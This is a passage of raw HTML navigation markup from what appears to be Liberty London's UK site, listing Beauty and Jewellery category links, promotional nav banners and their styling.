                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "New In Beauty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="New In Beauty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">New In Beauty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/jewellery-gifts/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Jewellery Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jewellery Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jewellery Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


